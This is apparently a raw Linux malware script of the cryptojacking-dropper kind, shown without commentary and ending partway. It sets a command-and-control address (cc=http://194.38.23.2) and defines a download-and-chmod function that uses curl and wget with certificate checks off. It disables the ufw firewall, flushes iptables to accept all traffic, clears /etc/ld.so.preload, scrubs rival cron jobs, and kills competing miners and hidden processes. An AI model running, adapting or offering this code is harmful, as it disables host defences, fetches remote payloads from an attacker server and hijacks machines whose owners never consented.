 export PATH=$PATH:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
cc=http://194.38.23.2
sys=$(date|md5sum|awk -v n="$(date +%s)" '{print substr($1,1,n%4+5)}')
get() {
curl -k $1>$2 || wget --no-check-certificate -O- $1>$2 || curl $1>$2 || wget -O- $1>$2 || ./dlr $1>$2
chmod +x $2
}
ufw disable
iptables -P INPUT ACCEPT
iptables -P OUTPUT ACCEPT
iptables -P FORWARD ACCEPT
iptables -F
chattr -ia /etc/ld.so.preload
cat /dev/null > /etc/ld.so.preload
mv /tmp/dlr dlr
mv /var/tmp/dlr dlr
crontab -l | sed '/\.bashgo\|pastebin\|onion\|bprofr\|python\|curl\|wget\|\.sh/d' | crontab -
cat /proc/mounts | awk '{print $2}' | grep -P '/proc/\d+' | grep -Po '\d+' | xargs -I % kill -9 %
pkill -9 -f b64decode
pkill -9 -f MCf8
pkill -9 -f mysqldd
pkill -9 -f monero
pkill -9 -f kinsing
pkill -9 -f sshpass